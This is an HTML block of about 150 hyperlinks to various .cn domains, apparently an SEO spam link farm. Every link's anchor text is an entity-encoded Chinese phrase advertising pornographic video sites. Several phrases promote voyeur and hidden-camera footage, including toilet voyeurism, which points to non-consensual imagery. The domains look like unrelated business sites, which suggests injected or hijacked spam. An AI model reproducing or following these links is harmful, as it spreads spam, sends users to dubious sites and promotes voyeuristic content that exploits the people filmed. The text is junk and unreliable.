<a href="http://jackierobin.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://0558auto.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hxeq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://office01.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://hg51.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ah71.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://systemweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://163123.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://21cake.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://karns.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://52topview.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://karns.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://cznb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://womanfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://jclight.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gacms.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://qcplating.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://msteel.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cycoed.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xbccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://yihuigroup.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://236dvd.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ikea465.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://janwa.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x6B27;&#x7F8E;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzwa.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://imgring.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://ananlove.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://verybat.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11d27f.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://beibaotu.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://iitn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zbaas.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://89game.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hacklove.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ext.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irwn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://verybat.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://danslife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://binen.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://dzgbw.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vjdx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://llig.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://fitdiss.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rockton.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://nojr.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://linzii.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://rlsebx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antv.com.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://linuxers.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://tj-energy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://szsswx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://smnw168.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://easysystem.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://myhys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://cects.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhftbest.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yvym.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hxez.com.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xatqt.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://slgjg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sjj1.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
